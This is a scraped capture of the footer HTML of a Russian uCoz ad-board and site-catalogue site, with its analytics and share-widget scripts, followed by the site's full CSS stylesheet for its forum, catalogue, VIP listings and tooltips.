s.src="http://widgets.amung.us/small.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script> </td></tr> <tr><td align="center">
</td></tr></tbody></table>

<!-- Скрин для каталога сайтов -->
<script>
$("#scrinshoturl")
.hover(function(){
_uWnd.alert($('#scrinshotfire')
.html(),'Снимок сайта', {
w: 630, h: 500, tm: 0, icon:'//advert1.ucoz.ru/favicon.ico'});
},function(){$("div")
.siblings(".xt-close2").click()});
</script>
<!-- /Скрин для каталога сайтов -->


<!-- Название в статусной строке -->
<script>
var tit = document.title;
var c = 0;
function writetitle() {
 document.title = tit.substring(0,c);
 if(c==tit.length) {
 c = 0;setTimeout("writetitle()", 3000)
 } else {
 c++;
 setTimeout("writetitle()", 200)
 }
}
writetitle()
</script>
<!-- Название в статусной строке --><!--/U1BFOOTER1Z--><br><br></b><br></div><!-- "' --><span class="pbdXLtck"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/54.gif" alt="" /></a></span><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17152387 = new Ya.Metrika({id:17152387,clickmap:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17152387" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->





</body></html><!-- uSocial -->
	<script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="6e7994242f088c1dd0f1c810c2e3e72b" data-type="share"
		data-options="round-rect,style1,bottom,slide-down,size32,eachCounter1,counter0"
		data-social="vk,fb,twi,bookmarks,print,email,spoiler"></div>
	<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.12159 (s724) -->

--- FILE ---
content_type: text/css
request_url: https://advert1.ucoz.ru/_st/my.css
body_size: 6858
content:
#uidLogButton {display:none;} 
#baseLogForm {display: block !important;}
#uidLogButtonAjx {display:none;} 
#baseLogFormAjx {display: block !important;}

.table1 thead td {
padding: 15px;
color: #FFF;
text-shadow: 1px 1px 1px #568F23;
border-width: 1px 1px 3px;
border-style: solid;
border-color: #93CE37 #93CE37 #9ED929;
-moz-border-top-colors: none;
-moz-border-right-colors: none;
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
border-image: none;
background: -moz-linear-gradient(center bottom , #7BC043 2%, #8BC642 51%, #9ED929 87%) repeat scroll 0% 0% transparent;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}

/* вид каталога сайтов */ 

 .katalog1 {background-color: #e7f3fe; padding: 3px; border:1px solid #c6c6c6; } 
 .katalog_sait {background-color: #FFFFFF; border: 1px solid #4848f6; -moz-border-radius: 7px; /* Firefox */ 
 -webkit-border-radius: 7px; /* Safari, Chrome */ 
 -khtml-border-radius: 7px; /* KHTML */ 
 border-radius: 7px; /* CSS3 */ 
 behavior: url(border-radius.htc); 
 } 
 .katalog_saitov { border: 0px; } 
 .katalog_sait a:visited { color:#0c3afe; } /* цвет посещённой ссылки */ 
 .katalog_sait a:link { color:#0c3afe; } /* цвет обычной ссылки */ 
 .katalog_sait a:active { color:#0c3afe; } /* цвет активной сссылки */ 
 .katalog_sait a:hover { color:#1791d0; } /* цвет ссылки при наведении */ 
 /* ------------- */

/* ====== vip ====== */
.vip {
 background:#FFF9CF url(http://advert1.ucoz.ru/VIP/vip.gif) 98% 5px no-repeat;
 border:2px solid #D11B24;
border-radius: 5px;
-moz-border-radius: 5px;
padding:5px 7px;
position: relative;
 overflow: hidden;
 }
 .vip:hover {
 background:#FFE7A2 url(http://advert1.ucoz.ru/VIP/vip.gif) 98% 5px no-repeat;
 
 }
#jqnews a h6 {
 font-size:12px;
font-weight:bold;
line-height: 14px;
font-family:tahoma
}

#jqnews a.viptitle {
color:#000
}

#jqnews
{
 overflow: hidden;
 height: 155px;

}

#jqnews div
{

 display: block;
 overflow: hidden;
 height: 165px;
 margin:5px 0

}
#jqnews img {margin-top:3px; margin-right:5px}
#jqnews span {padding:5px 5px 5px 0; display: block; font-size: 11px}
#jqnews a {
text-decoration: none; color: #000;
display: block
}

#jqnews a.vipmore {
position: absolute;
bottom: 0;
right: 0;
padding: 1px 4px 2px 4px;
font-size: 11px;
color:#fff;
background: #D11B24;
text-decoration: underline
}
#jqnews a.vipmore:hover {
 text-decoration: none
}
#jqnews i {
 display: block;
 font-style:normal;
}
/* ====== vip ====== */

/* Форма поиска */
.poick_os { 
 float:center;
} 
.poick_pole {
 font:11px Verdana,Arial,Helvetica,sans-serif;
 color:#4684a8; text-shadow: 1px 1px 1px #fff;
 height:24px;
 width:400px;
 margin:1;
 padding:6px;
 background:#eff3f7;
 border: 1px solid #84ABC2;
 border-right: none;
}
 
.poick_pole:focus {
 background:#fff;
} 
 
.poick_knopka {
 font:11px Verdana,Arial,Helvetica,sans-serif;
 color:#4684a8; text-shadow: 1px 1px 1px #ffff;
 height:24px;
 margin:0;
 padding:0 7px;
 background:#AFD5EB;
 border:1px solid #84ABC2;
}


/* обводка полей */
input[type=text] {
 border:1px solid #999;
}
<input type="text" size="50" />
<textarea class="area"></textarea>
input[type=text], input[type=password], textarea { 
 border: 1px solid #777;
}
textarea { 
 overflow: auto;
 vertical-align: middle;
 width: 400px;
 height: 80px;
}
input {
 vertical-align: middle;
}
input[type=password]:hover, input[type=text]:hover, textarea:hover { 
 background: #ffffe1; 
 border: 1px dashed #555;
}
input[type=password]:focus, input[type=text]:focus, textarea:focus { 
 background: #f8f8f8; 
 border: 1px solid #999;
}
/* /обводка полей */


/* munu center */
* { 
 margin: 0; 
 padding: 0; 
 border: none; 
 } 
 #article { 
 height: 360px; 
 width: 586px; 
 font-family: "TeXGyreReg",sans-serif; 
 font-size: 17px; 
 } 
 #article dl { 
 position: relative; 
 top: 15px; 
 left: 50%; 
 margin-left: -75px; 
 width: 150px; 
 height: 155px; 
 color: #324040; 
 text-align: center; 
 background: #04b3d2; 
 background: -moz-linear-gradient(top,#04b3d2,#48dfff); 
 background: -webkit-gradient(linear,left top,left bottom,from(#04b3d2),to(#48dfff)); 
 -webkit-border-radius: 4px; 
 -moz-border-radius: 4px; 
 border-radius: 4px; 
 -webkit-box-shadow: 0px 0px 6px rgba(0,0,0,0.7); 
 -moz-box-shadow: 0px 0px 6px rgba(0,0,0,0.7); 
 box-shadow: 0px 0px 6px rgba(0,0,0,0.7); 
 -webkit-transform-origin: 50% 120px; 
 -moz-transform-origin: 50% 120px; 
 -o-transform-origin: 50% 120px; 
 -moz-transition: -moz-transform 0.7s ease-in-out; 
 -o-transition: -o-transform 0.7s ease-in-out; 
 -webkit-animation: bounceOut 0.7s ease-in-out; 
 } 
 #article dt { 
 position: absolute; 
 bottom: 0px; 
 width: 100%; 
 height: 27px; 
 padding-top: 5px; 
 } 
 #article dd { 
 -webkit-transform: rotate(180deg); 
 -moz-transform: rotate(180deg); 
 -o-transform: rotate(180deg); 
 } 
 #article dd a { 
 display: block; 
 height: 22px; 
 padding: 3px 0px; 
 color: #324040; 
 text-decoration: none; 
 } 
 #article dd a:hover { 
 background: rgba(255,255,255,0.1); 
 } 
 #article dl:hover { 
 -webkit-transform: rotate(-180deg); 
 -moz-transform: rotate(-180deg); 
 -o-transform: rotate(-180deg); 
 -moz-transition: -moz-transform 0.5s ease-in-out; 
 -o-transition: -o-transform 0.5s ease-in-out; 
 -webkit-animation: bounceIn 0.7s ease-in-out; 
 } 
 @-webkit-keyframes bounceIn { 
 from {-webkit-transform: rotate(0deg);} 
 75%{-webkit-transform: rotate(-200deg);} 
 90%{-webkit-transform: rotate(-175deg);} 
 to {-webkit-transform: rotate(-180deg);} 
 } 
 @-webkit-keyframes bounceOut { 
 from {-webkit-transform: rotate(-360deg);} 
 0% {-webkit-transform: rotate(-180deg);} 
 10%{-webkit-transform: rotate(-160deg);} 
 to {-webkit-transform: rotate(-360deg);} 
 } 
 #article .masque { 
 position: absolute; 
 z-index: 50; 
 width: 585px; 
 height: 135px; 
 top: 0; 
 left: 0; 
 background: #fff; 
 } 
 #article .ombre { 
 position: absolute; 
 z-index: 40; 
 width: 300px; 
 height: 6px; 
 top: 133px; 
 margin-top: -103px; 
 left: 142px; 
 -webkit-box-shadow: 0px 100px 3px black; 
 -moz-box-shadow: 0px 100px 3px black; 
 box-shadow: 0px 100px 3px black; 
 -webkit-border-radius: 75px 75px 75px 75px / 3px 3px 3px 3px; 
 -moz-border-radius: 75px 75px 75px 75px / 3px 3px 3px 3px; 
 border-radius: 75px 75px 75px 75px / 3px 3px 3px 3px; 
 }
/* munu center */

/* General Style */
a:link {text-decoration:underline; color:#4169e1;}
a:active {text-decoration:underline; color:#4169e1;}
a:visited {text-decoration:underline; color:#4169e1;}
a:hover {text-decoration:underline; color:#000000;}

.topLink a:link {text-decoration:none; color:#000000;}
.topLink a:active {text-decoration:none; color:#000000}
.topLink a:visited {text-decoration:none; color:#000000;}
.topLink a:hover {text-decoration:none; color:#FCFFEF;}

a.forRegLink:link, a.topSortLink:link, a.postUser:link, a.postNumberLink:link {text-decoration:underline; color:#333333;}
a.forRegLink:active, a.topSortLink:active, a.postUser:active, a.postNumberLink:active {text-decoration:underline; color:#333333;}
a.forRegLink:visited, a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited {text-decoration:underline; color:#333333;}
a.forRegLink:hover, a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover {text-decoration:underline; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;color:#000000;}
td img {vertical-align: middle;}
form {padding:0;margin:0;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

li {margin-left: 20px;}
ul {padding-left: 20px; margin: 5px 0;}
ul li {margin-left: 0;}

a.noun:link {text-decoration:none; color:#8B8881}
a.noun:active {text-decoration:none; color:#8B8881}
a.noun:visited {text-decoration:none; color:#8B8881}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#C2C2C2;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#9CCF00}
a.menu1:active {text-decoration:underline; color:#9CCF00}
a.menu1:visited {text-decoration:underline; color:#9CCF00}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/971/11.gif') no-repeat 0 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Цветные ники на форуме */
a.group255:link,a.group255:visited,a.group255:hover {color:888888;font-weight:bold;} 
 a.group1:link,a.group1:visited,a.group1:hover {color:A8BCFF;font-weight:bold;} 
 a.group2:link,a.group2:visited,a.group2:hover {color:00FF00;font-weight:bold;} 
 a.group3:link,a.group3:visited,a.group3:hover {color:0066FF;font-weight:bold;} 
 a.group4:link,a.group4:visited,a.group4:hover {color:ff0000;font-weight:bold;} 
 a.group5:link,a.group5:visited,a.group5:hover {color:FFCC00;font-weight:bold;} 
 a.group6:link,a.group6:visited,a.group6:hover {color:FFFF00;font-weight:bold;} 
 a.group7:link,a.group7:visited,a.group7:hover {color:996600;font-weight:bold;} 
 a.group8:link,a.group8:visited,a.group8:hover {color:D60AD6;font-weight:bold;} 
 a.group9:link,a.group9:visited,a.group9:hover {color:00CC00;font-weight:bold;} 
 a.group10:link,a.group10:visited,a.group10:hover {color:FF9900;font-weight:bold;} 
 a.group251:link,a.group251:visited,a.group251:hover {color:FE01D1;font-weight:bold;} 
 a.group0:link,a.group0:visited,a.group0:hover {color:12B2EE;font-weight:bold;} 
/* /Цветные ники на форуме */


/* Цвет доски / каждое 2 объявление */
/*.oddBD {background: #c7fcec;}*/
/* Цвет доски / каждое 2 объявление */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/971/12.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#8B8881}
.uMenuV li a:active {text-decoration:none; color:#8B8881}
.uMenuV li a:visited {text-decoration:none; color:#8B8881}
.uMenuV li a:hover {text-decoration:underline; color:#000000}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#000000}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#000000}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#0C5BFE}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/971/12.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/971/12.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#555555;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#8B8881;}
a.catName:visited {text-decoration:none; color:#8B8881;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#8B8881;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:none; color:#0C5BFE;}
a.catNameActive:active {text-decoration:underline; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#779F00; padding: 0 0 0 15px; background: url('/.s/t/971/13.gif') no-repeat 0px 3px;}

.eTitle a:link {text-decoration:underline; color:#779F00;}
.eTitle a:visited {text-decoration:underline; color:#779F00;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#779F00;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #C2C2C2}
.eDetails {border:1px solid #D7D7D7;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;background:#FFFFFF;}
.eDetails1 {border:1px solid #D7D7D7;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;background:#FFFFFF;}
.eDetails2 {border:1px solid #D7D7D7;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;background:#FFFFFF;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/971/14.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FAFAFA; border:1px solid #C2C2C2;}
.cBlock2 {background:#F1F2F3; border:1px solid #C2C2C2;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#333333;width:100%;background:#EBEBEB;border:1px solid #C2C2C2;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#333333;background:#EBEBEB;border:1px solid #C2C2C2;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/971/15.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#9CCF00;}
a.archLink:visited {text-decoration:underline; color:#9CCF00;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#9CCF00;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/971/16.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#9CCF00}
a.archiveDateTitleLink:visited {text-decoration:none; color:#9CCF00}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#9CCF00}
a.archiveDateTitleLink:active {text-decoration:underline; color:#9CCF00}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#9CCF00;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#C3C0B5;font-weight:bold;}
.calMdayIsA {border:1px solid #9CCF00; background:#C3C0B5;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#EEEEEE;height:100px;width:300px;border:1px solid #AAAAAA;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#8C8A82;}
.gTableTop {padding:2px;background:url('/.s/t/971/10.gif') #CCCCCC;color:#000000;font-weight:bold;height:20px;padding-left:17px;font-size:11px;}
.gTableSubTop {padding:2px;background:url('/.s/t/971/7.gif') #B0E300;border:1px solid #FFFFFF;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#EEEEEE;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#D8D8D8; border:1px solid #FFFFFF;;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#9CCF00}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#D8D8D8; border:1px solid #FFFFFF;;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#D8D8D8; border:1px solid #FFFFFF;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#000000;}
a.catLink:visited {text-decoration:none; color:#000000;}
a.catLink:hover {text-decoration:underline; color:#333333;}
a.catLink:active {text-decoration:underline; color:#000000;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#9CCF00;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#9CCF00;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#9CCF00;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#9CCF00;}
a.forumBarA:active {text-decoration:underline; color:#9CCF00;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#9CCF00;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#D8D8D8; border:1px solid #FFFFFF;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#BBBBBB;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#9CCF00;}
a.threadLink:visited {text-decoration:none; color:#9CCF00;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#EEEEEE;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #9AEA1D;}
.postRest1 {background:#EEEEEE;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:url('/.s/t/971/7.gif') #B0E300;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#FFFFFF;color:#000000;height:20px;border:1px solid #BBBBBB;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#EEEEEE;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/971/19.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/971/19.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #8D8A83;color:#DAD7CC;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #8D8A83;color:#DAD7CC;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #8D8A83;color:#DAD7CC;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#EBEBEB;border:1px solid #9CCF00;width:400px}
.postPollFl,.postQuestionFl {background:#EBEBEB;border:1px solid #9CCF00;width:400px}
.postResultFl {background:#EBEBEB;border:1px solid #9CCF00;width:50px}
.postAnswerFl {background:#EBEBEB;border:1px solid #9CCF00;width:300px}
.postTextFl {background:#EBEBEB;border:1px solid #9CCF00;width:550px;height:150px}
.postUserFl {background:#EBEBEB;border:1px solid #9CCF00;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}

/* ----------------- */

/* ====== forum End ====== */

/* ====== Подсказка ====== */
.tooltip
{
 position: relative;
 background: #eaeaea;
 cursor: help;
 display: inline-block;
 text-decoration: none;
 color: #222;
 outline: none;
}

.tooltip span
{
 visibility: hidden;
 position: absolute;
 bottom: 30px;
 left: 50%;
 z-index: 999;
 width: 230px;
 margin-left: -127px;
 padding: 10px;
 border: 2px solid #ccc;
 opacity: .9;
 background-color: #ddd;
 background-image: -webkit-linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0));
 background-image: -moz-linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0));
 background-image: -ms-linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0));
 background-image: -o-linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0));
 background-image: linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,0));
 -moz-border-radius: 4px;
 border-radius: 4px;
 -moz-box-shadow: 0 1px 2px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.5) inset;
 -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.5) inset;
 box-shadow: 0 1px 2px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.5) inset;
 text-shadow: 0 1px 0 rgba(255,255,255,.4);
}

.tooltip:hover
{
 border: 0; /* IE6 fix */
}

.tooltip:hover span
{
 visibility: visible;
}

.tooltip span:before,
.tooltip span:after
{
 content: "";
 position: absolute;
 z-index: 1000;
 bottom: -7px;
 left: 50%;
 margin-left: -8px;
 border-top: 8px solid #ddd;
 border-left: 8px solid transparent;
 border-right: 8px solid transparent;
 border-bottom: 0;
}

.tooltip span:before
{
 border-top-color: #ccc;
 bottom: -8px;
}

/* ====== Подсказка ====== */

/* ====== VIP ====== */
.funct1 {padding:6px;background:#ffc0cb;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}
/* ====== VIP ====== */

/* ====== fon1 ====== */
.funct2 {padding:6px;background-image: url('http://advert1.ucoz.ru/Fon/stena.png');border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}
/* ====== fon1 ====== */

/* ====== fon1 ====== */
.funct2_1 {padding:6px;background-image: url('http://advert1.ucoz.ru/Fon/03fone.jpg');border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}
/* ====== fon1 ====== */

/* ====== katalog site ====== */
.funct3 {padding:6px;background:#CCFFFF;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}
